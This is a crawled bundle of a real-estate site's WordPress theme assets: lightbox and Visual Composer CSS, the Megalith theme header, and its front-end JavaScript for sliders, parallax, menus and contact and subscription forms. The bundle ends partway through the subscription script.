
.strp-side-bottom .strp-pages {
  bottom: 0;
  left: 0; }

.strp-side-bottom .strp-page {
  bottom: 0;
  left: 0; }

.strp-side-bottom .strp-close {
  top: 0;
  right: 0; }

.strp-page {
  position: absolute;
  width: 100%;
  height: 100%; }

.strp-container {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  padding: 0;
  text-align: center;
  background: #ffffff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
  border-left: 3px solid #f6f6f6; }

.strp-no-overlap .strp-container {
  padding: 48px 72px; }

.strp-no-overlap.strp-no-sides .strp-container {
  padding: 48px 0; }

.strp-vertical .strp-no-overlap .strp-container {
  padding: 0 72px; }

.strp-vertical .strp-no-overlap.strp-no-sides .strp-container {
  padding: 0 48px; }

.strp-hovering-clickable .strp-container {
  cursor: pointer; }

.strp-content-element {
  position: absolute;
  top: 50%;
  left: 50%; }

.strp-content-element iframe {
  float: left;
  width: 100%;
  height: 100%; }

.strp-container img {
  display: inline-block;
  vertical-align: middle; }

.strp-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: #efefef;
  font-size: 13px;
  line-height: 20px;
  background: #000;
  -webkit-text-size-adjust: none;
  -ms-text-size-adjust: none;
      text-size-adjust: none; }

.strp-info-padder {
  display: block;
  overflow: hidden;
  padding: 12px;
  position: relative;
  width: auto;
  background-color: #ff6600; }

.strp-caption {
  width: auto;
  display: inline;
  white-space: wrap; }

.strp-position {
  color: #b3b3b3;
  line-height: 21px;
  opacity: 0.99;
  position: relative;
  text-align: right;
  margin-left: 15px;
  white-space: nowrap;
  display: table;
  margin: 0 auto;
  color: #ffffff; }

.strp-info a,
.strp-info a:hover {
  color: #ccc;
  border: 0;
  background: none;
  text-decoration: underline; }

.strp-info a:hover {
  color: #eee; }

.strp-nav {
  position: absolute;
  top: 50%;
  width: 54px;
  height: 72px;
  margin: 0 9px;
  margin-top: -36px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.strp-nav-previous {
  left: 0; }

.strp-nav-next {
  right: 0;
  left: auto; }

.strp-nav-previous:hover i, .strp-nav-next:hover i {
  color: #ff6600; }
.strp-nav-previous i, .strp-nav-next i {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin: auto; }

.strp-nav-disabled {
  cursor: default; }

.strp-nav-button {
  float: left;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0; }

.strp-nav-button-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #101010; }

.strp-nav-button-icon {
  float: left;
  position: relative;
  height: 100%;
  width: 100%;
  zoom: 1;
  background-position: 50% 50%;
  background-repeat: no-repeat; }

/* X */
.strp-close {
  position: absolute;
  width: 33px;
  height: 33px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  top: 25px;
  right: 33px; }
  .strp-close > i {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    border: 1px solid rgba(238, 29, 36, 0.2);
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    text-align: center;
    background: #ffffff; }
    .strp-close > i:before {
      position: absolute;
      margin: auto;
      width: 1em;
      height: 1em;
      line-height: 1em;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      -webkit-transform: rotate(-45deg);
         -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
           -o-transform: rotate(-45deg);
              transform: rotate(-45deg);
      color: rgba(238, 29, 36, 0.2); }

.strp-close:hover > i {
  background-color: #f6f6f6; }
  .strp-close:hover > i:before {
    color: #ff6600; }

.strp-close:hover .strp-close-background {
  background-color: #f6f6f6; }

.strp-has-error .strp-container {
  background-color: #ca3434; }

.strp-error {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 240px;
  height: 240px;
  margin-left: -120px;
  margin-top: -120px;
  background-position: 50% 50%;
  background-repeat: no-repeat; }

.strp-spinner-move {
  position: fixed;
  top: 0px;
  right: 0px;
  height: 48px;
  width: 0;
  overflow: visible !important; }

.strp-spinner-move.strp-vertical {
  width: 48px;
  height: 0; }

.strp-spinner {
  width: 48px;
  height: 48px;
  float: left;
  position: relative; }

.strp-spinner-move.strp-side-top {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto; }

.strp-spinner-move.strp-side-bottom {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto; }

.strp-spinner-move.strp-side-right .strp-spinner {
  margin-left: -48px; }

.strp-spinner-move.strp-side-left .strp-spinner {
  margin-right: -48px;
  float: right; }

.strp-spinner-move.strp-side-bottom .strp-spinner {
  margin-top: -48px; }

.strp-spinner-move.strp-side-top .strp-spinner {
  position: absolute;
  bottom: 0;
  right: 0;
  margin-bottom: -48px; }

@-moz-keyframes strp-spinner-spin {
  100% {
    -moz-transform: rotate(360deg); } }
@-webkit-keyframes strp-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }
@-o-keyframes strp-spinner-spin {
  100% {
    -o-transform: rotate(360deg);
       transform: rotate(360deg); } }
@keyframes strp-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg);
       -moz-transform: rotate(360deg);
         -o-transform: rotate(360deg);
            transform: rotate(360deg); } }
.strp-spinner-rotate,
.strp-spinner-frame {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.strp-spinner-line {
  position: absolute;
  left: 50%;
  top: 15px;
  width: 2px;
  margin-left: -1px;
  height: 3px;
  -webkit-border-radius: 1px;
          border-radius: 1px;
  z-index: 80;
  color: inherit; }

.strp-window-skin-strip .strp-nav-button-background {
  background-color: transparent; }

.strp-window-skin-strip .strp-nav-previous .strp-nav-button-icon {
  background-color: #f6f6f6; }

.strp-window-skin-strip .strp-nav-next .strp-nav-button-icon {
  background-color: #f6f6f6; }

.strp-window-skin-strip .strp-nav .strp-nav-button-icon {
  opacity: 0.6; }

.strp-window-skin-strip.strp-mobile-touch .strp-nav .strp-nav-button-icon {
  opacity: 1; }

.strp-window-skin-strip .strp-nav:hover .strp-nav-button-icon,
.strp-window-skin-strip .strp-nav-hover .strp-nav-button-icon {
  opacity: 1; }

@media all and (max-width: 375px) and (orientation: portrait), all and (max-height: 375px) and (max-width: 667px) {
  .strp-window-skin-strip .strp-nav {
    width: 48px;
    height: 60px;
    margin: 0 5px;
    margin-top: -30px; } }
.strp-no-overlap .strp-container {
  padding: 48px 58px; }

.strp-no-overlap.strp-no-sides .strp-container {
  padding: 48px 0; }

.strp-vertical .strp-no-overlap .strp-container {
  padding: 0 58px; }

.strp-vertical .strp-no-overlap.strp-no-sides .strp-container {
  padding: 0 48px; }

.strp-window-skin-strip.strp-side-left.strp-opening .strp-page,
.strp-window-skin-strip.strp-side-left.strp-closing .strp-page {
  left: auto;
  right: 0; }

.strp-window-skin-strip.strp-side-right.strp-opening .strp-page,
.strp-window-skin-strip.strp-side-right.strp-closing .strp-page {
  left: 0;
  right: auto; }

.strp-window-skin-strip.strp-side-top.strp-opening .strp-page,
.strp-window-skin-strip.strp-side-top.strp-closing .strp-page {
  bottom: 0;
  top: auto; }

.strp-window-skin-strip.strp-side-bottom.strp-opening .strp-page,
.strp-window-skin-strip.strp-side-bottom.strp-closing .strp-page {
  bottom: auto;
  top: 0; }

/* Visual Composer */

.vc_sep_width_40 { width: 40%;}
.vc_sep_width_30 { width: 30%;}
.vc_sep_width_20 { width: 20%;}
.vc_sep_width_10 { width: 10%;}

[class*="-rhombus"] {
    -webkit-transform: rotate(45deg);
    -woz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    will-change: transform;
    margin-bottom: 9px;
}

[class*="-rhombus"] .vc_icon_element-icon:before {
    position: relative;
    top: 1px;
    left: 1px;
    -webkit-transform: rotate(-45deg);
    -woz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    border-width: 1px !important;
}

[class*="vc_icon_element-style-rhombus-fancy"] {
    -webkit-box-shadow: 7px 7px rgba(238,238,238,0.2);
    box-shadow: 7px 7px rgba(238,238,238,0.2);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.vc_icon_element-style-rhombus-fancy:hover {
    _background: transparent !important;
}

[class*="vc_icon_element-style-rhombus-fancy"]:hover .vc_icon_element-icon:before {
    color: #ffffff;
}

[class*="vc_icon_element-style-rhombus-fancy"]:hover:before, [class*="vc_icon_element-style-rhombus-fancy"]:hover:after {
  -webkit-transform: translate(0, 0);
     -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0); }
[class*="vc_icon_element-style-rhombus-fancy"]:hover:before {
    border-left-color: white;
    border-bottom-color: white; }
[class*="vc_icon_element-style-rhombus-fancy"]:hover:after {
    border-right-color: white;
    border-top-color: white; }
[class*="vc_icon_element-style-rhombus-fancy"]:after, [class*="vc_icon_element-style-rhombus-fancy"]:before {
    content: "";
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid transparent;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
       -moz-transition: -moz-transform 0.3s ease-in-out;
         -o-transition: -o-transform 0.3s ease-in-out;
            transition: transform 0.3s ease-in-out; }
[class*="vc_icon_element-style-rhombus-fancy"]::before {
-webkit-transform: translate(-10px, 10px);
   -moz-transform: translate(-10px, 10px);
    -ms-transform: translate(-10px, 10px);
     -o-transform: translate(-10px, 10px);
        transform: translate(-10px, 10px); }
[class*="vc_icon_element-style-rhombus-fancy"]::after {
-webkit-transform: translate(10px, -10px);
   -moz-transform: translate(10px, -10px);
    -ms-transform: translate(10px, -10px);
     -o-transform: translate(10px, -10px);
        transform: translate(10px, -10px); }

.vc_icon_element-background-color-alpha {
  background: #ff6600 !important;
}

.vc_icon_element-background-color-beta {
  background: #573b0c !important;
}

.vc_icon_element-color-alpha {
    color: #ff6600 !important;
}

.vc_icon_element-color-beta {
    color: #573b0c !important;
}

.vc_icon_element {
  margin-bottom: 15px !important;
}

.wpb_content_element:not(.no-margin) {
    margin-bottom: 25px !important;
}

.as-link {
    border-width: 0 !important;
}

.as-link:hover {
    opacity: 0.8;
    text-decoration: underline !important;
}

.buttons-or .vc_button-2-wrapper {
    float: left;
    position: relative;
}

.buttons-or .vc_button-2-wrapper:last-child {
    padding-left: 50px;
}

.buttons-or .vc_button-2-wrapper:first-child:after {
    content: 'or';
    position: absolute;
    line-height: 1em;
    height: 1em;
    top: 0;
    bottom: 0;
    right: -40px;
    margin: auto 0;
    text-align: center;
    color: #dedede;
}

.vc_btn {
    font-family: 'Lato', sans-serif;
    font-weight: 400;
}

.vc_btn-alpha {
    color: #ff6600;
}

.vc_btn-beta {
    color: #573b0c;
}

.vc_btn_3d.vc_btn-beta, .vc_btn_round.vc_btn-beta, .vc_btn_square.vc_btn-beta, .vc_btn_rounded.vc_btn-beta {
  background: #573b0c;
  color: #ffffff;
}

.vc_btn_3d.vc_btn-beta:hover, .vc_btn_round.vc_btn-beta:hover, 
.vc_btn_square.vc_btn-beta:hover, .vc_btn_rounded.vc_btn-beta:hover {
  opacity: 0.8;
}

.vc_btn_3d.vc_btn-beta {
  -webkit-box-shadow: 0 3px 0 #333333;
  box-shadow: 0 3px 0 #333333;
}

.vc_btn_3d.vc_btn-alpha {
  -webkit-box-shadow: 0 3px 0 #c7181e;
  box-shadow: 0 3px 0 #c7181e;
}

.vc_btn_3d.vc_btn-alpha, .vc_btn_round.vc_btn-alpha, .vc_btn_square.vc_btn-alpha, .vc_btn_rounded.vc_btn-alpha {
  background: #ff6600;
  color: #ffffff;
}

.vc_btn_3d.vc_btn-alpha:hover, .vc_btn_round.vc_btn-alpha:hover, 
.vc_btn_square.vc_btn-alpha:hover, .vc_btn_rounded.vc_btn-alpha:hover {
  opacity: 0.8;
}

.wpb_row {
    margin-bottom: 0 !important;
}

/* Grid fix */

.vc-gitem-zone-height-mode-auto:before {
    _padding: 0 !important;
}

.vc_gitem-zone-b {
    height: 100% !important;
}

.vc_grid-filter.portfolio-filters {
    padding: 0;
    margin: 0 auto 66px auto;
}

.vc_grid-filter.portfolio-filters > li {
    padding: 5px 25px !important;
    border-radius: none !important;
}

.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item {
  background: transparent !important;
}

.vc_grid-filter {
  margin-bottom: 50px !important;
}

.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
  padding: 5px 15px !important;
}

.vc_grid-filter-color-alpha > li span {
    color: #000000 !important;
}

.vc_grid-filter-color-alpha .vc_active {
    background: #ff6600 !important;
    position: relative;
}

.vc_grid-filter-color-alpha .vc_active span {
    color: #ffffff !important;
}

.vc_grid-filter-color-alpha .vc_active:after {
    content: "";
    border-top: 10px solid #ff6600;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    left: 0;
    right: 0;
    width: 0;
    height: 0;
    bottom: -10px;
    margin: 0 auto;
}

.vc_grid-styled-select {
    margin-bottom: 66px;
}

.vc_grid-styled-select select {
    border: 1px solid rgba(0,0,0,0.1);
    padding: 12.57px 33px !important;
}

.vc_toggle_title > h4 {
    font-size: 1.5em;
    position: relative;
    bottom: -2px;
    opacity: 0.8;
}

.vc_grid-filter.portfolio-filters > .vc_grid-filter-item {
    border-radius: 0 !important;
}

.wpb_single_image .vc_single_image-wrapper {
  display: block !important;
}

.vc_gitem-post-data-source-post_title > * {
  margin-top: 0;
}

.div.pp_overlay {
  z-index: 9999;
}
 .headerText1 { margin-top: 4px;position: absolute;}
 .headerText2 { position: absolute; margin-left: 109px; }
@media only screen and (min-width: 200px) and (max-width: 1200px) {
	
	 .headerText1 { margin-top: 4px;position: initial;}
	   .headerText2 { display : none;}
	}
	

--- FILE ---
content_type: text/css
request_url: https://www.shanteehomes.com/wp-content/themes/megalith/style.css?ver=5.0.22
body_size: 62
content:
/*
Theme Name: Megalith
Theme URI: http://teslathemes.com/demo/wp/megalith
Description:  Creative Multipurpose HTML Template
Version: 1.0.3
Author: TeslaThemes
Author URI: http://www.teslathemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: light, theme-options,creative,responsive,unique,filtered portfolio
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.shanteehomes.com/wp-content/themes/megalith/js/options.js
body_size: 6234
content:
(function() {

'use strict';

require.config({
	baseUrl: themeOptions.dirUri +'/js/components',
});

require(['modernizr', 'velocity'], function() {

	// Globals variables
	var body = jQuery('body');

	var bodyData = body.data('data-preloader'),
		hrefs = jQuery('a[href^="http"]:not(.zoom-img)');

	body.removeAttr('data-preloader').addClass('dom-loaded');

	hrefs.on('click', function(e) {
		var url = jQuery(this).attr('href');
		if(e.which === 1 && url.length) {
			//url.indexOf('#') < 0 ? body.velocity({opacity: 0}) : '';				
		}
	});

	window.onbeforeunload = function() {
		body.velocity({opacity: 0}, { duration: 200});
	};

	require(['browser'], function(browser) {

		// Smooth scroll
		if(!(browser.msie && browser.version < 10)) {
			var smoothOn = jQuery('#home').data('smooth-scroll');
			if(smoothOn === 'on') {
				require(['smooth-scroll']);	
			}	
		}

		// Viewport actions
		function viewportAction(selector, actions) {
			var count = 0;

			function checkViewport() {
				if(count === 0){
					var el = selector.getBoundingClientRect();
					var scrl = jQuery(window).height() - (el.bottom - el.height);

					if( scrl > 0  && scrl <= scrl+el.height && count === 0) {
						actions();
						count++;
					}
				}
			}

			if(!(browser.msie && browser.version < 10)) {
				checkViewport();
				jQuery(window).scroll(function() {
					checkViewport();
				});
			} else {
				actions();
			}
		}

		// Sections Parallax effect
		var container = jQuery('[data-box-img]');
		if(container.length) {

			if(container.data('box-img') !== 'undefined') {
				container.each(function(index) {

					var boxImg = container.eq(index),
						boxImgData = boxImg.data('box-img'),
						parallaxBox = boxImg.find('.box-img > span');

					//boxImg.prepend('<div class="box-img"><span style="background-image: url("' + boxImgData + '")"></span></div>');
					parallaxBox.css({
						'background-image': 'url("' + boxImgData + '")',
						'opacity': 0
					});

					parallaxBox.animate({
						'opacity': 1
					}, 1000);

					function scrollEffect() {
						var elCont = container[index],
							el = elCont.getBoundingClientRect(),
							wHeight = jQuery(window).height(),
							scrl =  wHeight-(el.bottom - el.height),
							scrollBox = boxImg.children('.box-img'),
							condition = wHeight+el.height,
							progressCoef = scrl/condition;

						if( scrl > 0  && scrl < condition) {
							scrollBox.css({
								transform: 'perspective(400px) translateY('+(progressCoef* 200)+'px) translateZ('+(progressCoef* 50)+'px)'
							});

							if(el.bottom <= el.height) {
								scrollBox.css({
									opacity: el.bottom/el.height+0.3,
								});
							} else {								
								scrollBox.css({
									opacity: 1
								});
							}

						}
					}

					if(!(browser.msie && browser.version < 10)) {
						scrollEffect();
						jQuery(window).scroll(function() {
							scrollEffect();
						});						
					}

				});
			}
		}

		// Fit Videos iFrames
		var videoIframe = jQuery('iframe[src^="//player.vimeo.com"], iframe[src*="//www.youtube.com/embed"]');
		if(videoIframe.length) {
			require(['fitvids'], function() {
				jQuery('body').fitVids({ customSelector: 'iframe[src^="//player.vimeo.com"], iframe[src*="//www.youtube.com/embed"]'});			
			});
		}

		// Progress Bar
		var progressBar = jQuery('div[data-progress-bar]');
		if(progressBar.length) {
			require(['progress-bar'], function() {
				progressBar.each(function(i) {
					viewportAction(progressBar[i], function() {
						var progressItem = progressBar.eq(i);
						var progressData = progressItem.data('progress-bar');
						progressData.shownQuery = '.show-progress';
						progressData.numQuery = '.value-progress';
						progressItem.NumberProgressBar(progressData);
					});
				});
			});
		}

		// Count up
		var factItems = jQuery('[data-count-up]');
		if(factItems.length) {
			require(['countup', 'velocity'], function() {			

				factItems.each(function(i) {
					var factSingle = factItems.eq(i),
						factSingleData = factItems.eq(i).data('count-up'),
						//factSingleParent = factSingle.parents('li'),
						options = {
							useEasing : true, 
							useGrouping : true, 
							separator : '', 
							decimal : '',
							prefix : '',
							suffix : '' 
						};
					viewportAction(factItems[i], function() {
						var fact = new countUp(factSingle, 0, factSingleData, 0, 2+(i/2), options);
						fact.start(function() {
							//factSingleParent.velocity({ scale: 1.2 }, { loop: 1 });
						});
					});			

				});
			});
		}

		// Sudo Slider
		var sudoEl = jQuery('[data-sudo-slider]');
		if(sudoEl.length) {
			require(['sudo-slider'], function() {
				var	options = {
						initCallback: function() {
							sudoEl.fadeIn(200);

							if(jQuery('.testimonials-loop').length) {
								var currentSlide = this.getSlide(this.getValue("currentSlide"));
					            currentSlide.fadeTo(0, 1);
					            this.find(".slide").not(currentSlide).fadeTo(0, 0.5);
					        }
						},
						speed: 500,
						prevNext: false,
						beforeAnimation: function(t, slider, speed) {
							if(jQuery('.testimonials-loop').length) {
								jQuery(this).fadeTo(speed, 1);
            					slider.find(".slide").not(jQuery(this)).fadeTo(speed, 0.5);
							}

						}
					};

				sudoEl.each(function(i) {
					var testSudo = sudoEl.eq(i);
					var sudoData  = testSudo.data('sudo-slider');
					jQuery.extend(sudoData, options);
					jQuery('[data-sudo-slider]').eq(i).sudoSlider(sudoData);
				});

			});
		}

		// Lazzy images
		var lazzyImg = jQuery('img[data-src]');
		if(lazzyImg.length) {
			lazzyImg.each(function(i) {
				var imgSing = lazzyImg.eq(i),
					imgSrc = imgSing.data('src');
					imgSing.attr('src', imgSrc).velocity({ opacity: 0 }, { duration: 0});
				viewportAction(lazzyImg[i], function() {
					imgSing.velocity('fadeIn', { duration: 400, delay: 200+(i*20) });
				});
			});
		}

		// Zoom Image
		var zoomImg = jQuery('.zoom-img, .gallery-item a');
		if(zoomImg.length) {
			require(['strip']);
		}

		// Portfolio Masonry
		var portfolioMason = jQuery('[data-masonry]');
		if(portfolioMason.length) {
			require(['isotope', 'bridget'], function(Isotope) {

				jQuery.bridget( 'isotope', Isotope );
				portfolioMason.each(function(i) {
					var folio = portfolioMason.eq(i),
						masonrytarget = folio.data('masonry') || 'li';						

					setTimeout(function() {
						jQuery('[data-masonry]').eq(i).isotope({
							itemSelector: masonrytarget,
							getSortData: {
							    name: '.portfolio-front h6 b',
							    pubDate: '[data-portfolio-date]',
							    type: '[data-portfolio-type]'
						 	}
						});
					}, 700);
					
					// Portfolio filters
					var portfolioFilters = jQuery('.portfolio-filters > ul > li');
					if(portfolioFilters.length) {
						portfolioFilters.on('click', 'input', function() {
							var filterValue = this.value;
							jQuery('[data-masonry]').eq(i).isotope({filter: filterValue});
						});

					}

					// Portfolio Sort
					var portfolioSort = jQuery('.sort-by > ul');
					if(portfolioSort.length) {
						portfolioSort.on('click', 'input', function() {
							var sortValue = this.value;
							jQuery('[data-masonry]').eq(i).isotope({sortBy: sortValue});
						});
					}

				});
			});
		}

		// Form helper
		var form = jQuery('form');
		if(form.length) {
			var formInput = form.find('input[type=text], input[type=email],input[type=search], textarea'),
				hasContent = function(input, val) {
					if(val !== '') {
						input.addClass('has-content');
					} else {
						input.removeClass('has-content');
					}
				};

				formInput.each(function() {
					var input = jQuery(this); 
					var currentVal = input.val();
					hasContent(input, currentVal);
				});

			formInput.blur(function() {
				var input = jQuery(this); 
				var currentVal = input.val();
				hasContent(input, currentVal);
			});
		}

		// Vector map
		var vectorMap = jQuery('.vector-map');
		if(vectorMap.length) {
			require(['raphael', 'mapael'], function() {

				var pinsObj = vectorMap.data('pins'),
					pinColor = vectorMap.data('pin-color'),
					plotsObj = {};

					if(!pinColor.length) {
						pinColor = '#ff6600';
					}

				if(pinsObj.length) {
					for(var i = 0; i < pinsObj.length;i++) {
						var pin = pinsObj[i];

						plotsObj[pin[0].replace(' ', '').toLowerCase()] = {
							type : 'circle',
							size : 15,
							latitude : pin[1], 
							longitude: pin[2],
							attrs : {
								fill : pinColor
							},
							tooltip: {
								content : '<i class="icon-268 font-2x"></i><p>'+pin[3]+'</p>'
							},
							text : {
									content : pin[0],
									attrs : {
										fill : '#000000'
									},
									attrsHover : {
										fill :  pinColor
									}
							}
						};

					}
				}

				vectorMap.mapael({
					map : {
						name : 'world_countries',
						defaultArea: {
							attrs : {
								fill : '#ededed',
								stroke: 'transparent'
							},
							attrsHover: {
								fill : '#ededed'
							}
						}
					},
					plots: plotsObj
				});
			});
		}

		// Blog sharing
		var blogSharing = jQuery('.blog-sharing');
		if(blogSharing.length) {
			var shareBox = jQuery('.post-share'),
				closeButton = jQuery('.close-box');
			blogSharing.on('click', function(e) {
				e.preventDefault();
				var index = blogSharing.index(this);
				shareBox.removeClass('opened-sharing');
				shareBox.eq(index).addClass('opened-sharing');
			});

			closeButton.on('click', function(e) {
				e.preventDefault();
				var box = jQuery(this).parent();
					box.removeClass('opened-sharing');
			});
		}

		// Prgrogress round
		var progressRound = jQuery('[data-knob]');
		if(progressRound.length) {
			require(['knob'], function() {
				var progressItems = progressRound.find('input'),
					config = {
						thickness: '1',
						lineCap: 'butt',
						fgColor: '#dddddd',
						bgColor: 'transparent',
						readOnly: true,
						displayInput: true,
						font: 'inherit',
						fontWeight: '300',
						step: 1,
						format: function(c) {
							return c + '%';
						}
					};

				progressItems.each(function(i) {
					var currentItem = jQuery(this),
						currentVal = currentItem.val(),
						customColor = progressRound.eq(i).data('knob'),
						p = 0;

					if(typeof(customColor) === 'string' && customColor.indexOf('#') === 0) {
						config.fgColor = customColor;
					} else {
						config.fgColor = '#dddddd';
					}


					progressRound.eq(i).velocity({opacity: 1});

					viewportAction(progressItems[i], function() {
						var proggressAnimation = setInterval(function(){
							if(p<=currentVal) {
								currentItem.val(p).trigger('change');
								p++;
							} else {
                          		clearInterval(proggressAnimation);
                          		p = 0;
							}
                        }, 50);
					});

					currentItem.knob(config);
				});

			});
		}

		// Sticky menu
		var stickyMenu = jQuery('[data-sticky]');
		if(stickyMenu.length) {
			var lastScroll = 0,
				noHide = jQuery('[data-nav-scroll]');

			if(noHide.length) {
				stickyMenu.addClass('scrolled-up');								
			}

			jQuery(window).scroll(function() {
				var el =stickyMenu[0].getBoundingClientRect(),
					st = jQuery(this).scrollTop(),
					mainNav = jQuery('.main-nav');
				if(!mainNav.hasClass('mobile-active')) {
					if(el.bottom-el.height < 0) {
						stickyMenu.height(el.height);
						stickyMenu.addClass('is-sticky');

						if(st < lastScroll) {
							stickyMenu.addClass('scrolled-up');
						} else {
							if(!noHide.length) {
								stickyMenu.removeClass('scrolled-up');								
							}
						}
					} else {
						stickyMenu.height('auto');
						stickyMenu.removeClass('is-sticky');
					}
				}
				
				lastScroll = st;				
			});
		}

		// Menu one page
		var menuScroll = jQuery('[data-menu-scroll]');
		if(menuScroll.length) {
			var menuScrollTarget = jQuery('.main-nav ul a'),
				toTop = 0;

			var toTopHtml = '<a href="#home" class="to-top-link"> <i class="icon-18"></i></a>';
			var footerContainer = jQuery('.footer-copyright');

			jQuery(window).scroll(function() {
				toTop = jQuery(this).scrollTop();
			});

			menuScrollTarget.on('click', function(e) {
				var currentTarget = jQuery(this).attr('href');

				if(currentTarget.indexOf('#') === 0) {
					e.preventDefault();
					if(jQuery(currentTarget).length) {

						jQuery("html, body").animate({
				            scrollTop: jQuery(currentTarget).offset().top 
				        }, 800);
					}
				}

			});

			footerContainer.append(toTopHtml);
			jQuery('.to-top-link').on('click', function(e) {
				jQuery("html, body").animate({
		            scrollTop: 0
		        }, 800);
			});
			
		}

		// Mobile menu
		var mobileSwitcher = jQuery('.responsive-menu');
		if(mobileSwitcher.length) {
			var menuSticky = jQuery('[data-sticky]');

			jQuery(window).resize(function() {
				if(jQuery(this).width() > 991) {
					jQuery('.main-nav').removeClass('mobile-active');
					jQuery('.responsive-menu i').removeClass('icon-120').addClass('icon-333');
				}
			});

			mobileSwitcher.on('click', function(e) {
				e.preventDefault();
				var parent = jQuery(this).parent(),
					icon = jQuery(this).find('i');

				if(menuSticky.hasClass('is-sticky')) {
					menuSticky.removeClass('is-sticky');
				}

				if(icon.hasClass('icon-333')) {
					icon.removeClass('icon-333').addClass('icon-120');
				} else {
					icon.removeClass('icon-120').addClass('icon-333');
				}

				parent.toggleClass('mobile-active');
			});
		}

		// Dribbble feed
		var dribbbleFeed = jQuery('[data-dribbble]');
		if(dribbbleFeed.length) {
			require(['dribbble'], function() {
				var dribbbleAuthor = dribbbleFeed.data('dribbble') || '',
					count = dribbbleFeed.data('dribbble-count') || 9,
					column = dribbbleFeed.data('dribbble-column') || 4;
				jQuery('[data-dribbble]').dribbbleFeed({
					username: dribbbleAuthor,
					count: count+1,
					column: column
				});
			});
		}

		// Contact form
		var contactForm = jQuery('.contact-form');
		if(contactForm.length) {

			contactForm.submit(function(e) {
				e.preventDefault();

				var formValues = {},
					formButton = contactForm.find('button'),
					formButtonVal = formButton.text(),
					inputValues = contactForm.find('input[name], textarea[name]');

				inputValues.each(function() {
					formValues[this.name] = jQuery(this).val();
				});


				if(!formValues.name.length || !formValues.email.length || !formValues.message.length) {
					formButton.text('Please fill all required fields');
					formButton.addClass('bg-alpha');

					setTimeout(function() {
						formButton.removeClass('bg-alpha');
						formButton.text(formButtonVal);
					}, 3000);

				} else {
					jQuery.ajax({
						url: ajaxurl,
						type:'POST',
						data: 'action=tt_contact_form&'+ contactForm.serialize(),
						success: function(response){
							formButton.text(response);
							formButton.addClass('bg-alpha');

							setTimeout(function() {
								formButton.removeClass('bg-alpha');
								formButton.text(formButtonVal);
							}, 3000);
						}
					});
				}
			}); 
		}

	});

	if(themeOptions.customJs) {
		eval(decodeURIComponent(escape(window.atob( themeOptions.customJs ))));
	}

});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.shanteehomes.com/wp-content/themes/megalith/tesla_framework/static/js/subscription.js?ver=5.0.22
body_size: 2197
content:
//=============Tesla Themes Subscription =======================================
(function($) {
	"use strict";
	function get_configs(){
		$.ajax({
			type: 'POST',
			url: ajaxurl,
			data:{action:'get_subscription_configs'},
			success: function(response){
				//console.log(response);
				config = response;
				$('form[data-tt-subscription]').tt_subscription(); //selecting elements from DOM for subscription plugin (init)
			},
			error: function (request, status, error) {
				//console.log(request.responseText);
				config = request.responseText;
			},
			dataType: 'json',
		});
	}

	function insert_subscription(form_data,form,options){
		$.ajax({
			type: 'POST',
			url: ajaxurl,
			data: form_data,
			success: function(response){
				//console.log(response);
				process_result(response,form,options);
			},
			error: function (request, status, error) {
				//console.log(request.responseText);
				process_result(request.responseText,form,options);
			},
			dataType: 'json',
		});
	}

	function process_result(result,form,options){
		console.log(result)
		if(config.result_wrapper){
			$(config.result_wrapper.tag,config.result_wrapper.attr).text(result).appendTo(config.result_container_selector);
		}else{
			$(config.result_container_selector).html(result);
		}
		if (result === 'Subscribed' || result === config.success_msg){
			options.success(result,config,form);     //calling success function callback
			$(config.result_container_selector).addClass(config.success_class);
			form.reset();
		//-------------------All good state end---------------------------------------
		}else{//-------------------PHP errors state start---------------------------------------
			options.error(result,config,form);       //calling error function callback
			$(config.result_container_selector).addClass(config.error_class);
		}//-------------------PHP errors state end---------------------------------------
	}

	function check_required(form,configs){
		var all_required_checker = true;   //checker for all required fields

		//Checking if all required fields are not empty
		$(form).find('[data-tt-subscription-required]').each(function(){
			if(!$(this).val()){
				all_required_checker = false;
				$(this).addClass(configs.required_class);
			}
		});

		return all_required_checker;
	}

	function validate_emails(form,configs){
		var all_emails_checker = true;  //checker for all emails validation

